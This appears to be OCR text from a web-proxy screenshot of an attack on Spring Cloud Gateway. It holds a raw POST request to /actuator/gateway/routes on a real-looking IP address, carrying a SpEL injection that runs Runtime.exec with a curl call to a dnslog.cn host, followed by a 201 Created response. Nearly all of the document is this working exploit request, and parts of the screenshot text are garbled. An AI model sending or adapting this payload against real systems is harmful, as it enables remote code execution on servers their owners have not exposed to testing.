 equest
Response
retty Raw Hex \n
Pretty Raw Hex Render \n
POST /actuator/gateway/routes/testRoute HTTP/1.1
Host: 8.136.241.0:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
DNT: 1
Connection : close
Upgrade-Insecure-Requests : 1
Content-Type : application/json
Content-Length : 364
{
"id" :"testRoute",
"predicates" :[
{
"name" :"Path",
"args" :{
"_genkey_0" :"/testroute"
}
}
],
"filters" :[
{
"name" :"AddResponseHeader" ,
"args" :{
"name" :"Result",
"value" :
"#{T(java.lang.Runtime).getRuntime().exec(\"curl e1qklj.dnsl
og.cn\")}"
}
}
],
"uri" :"https://127.0.0.1:9999" ,
"order" :0
1 HTTP/1.1 201 Created
2 Location : /routes/testRoute
3 content-length : 0
4 connection : close
5
6
Search... 0 matches
Search... 0 matches